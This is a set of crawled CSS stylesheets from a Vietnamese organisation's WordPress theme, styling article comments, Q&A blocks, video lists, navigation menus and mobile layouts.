.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
